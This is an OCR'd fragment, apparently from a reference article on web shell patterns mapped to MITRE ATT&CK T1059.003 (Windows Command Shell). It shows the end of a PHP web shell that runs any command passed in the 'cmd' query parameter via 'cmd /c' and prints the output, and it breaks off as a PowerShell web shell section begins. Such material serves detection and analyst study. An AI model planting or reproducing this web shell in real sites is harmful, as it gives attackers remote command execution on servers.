
    $cmd = $_GET['cmd'];

    $out = `cmd /c $cmd`;

    echo "<pre>$out</pre>";

}

?>
These variants all map to
T1059.003 -
Command and Scripting Interpreter:
.
Windows Command Shell
2. PowerShell-Based Web Shell
Patterns
Windows often has PowerShell available by
default, and many payloads rely on it.
1) simple PowerShell inline command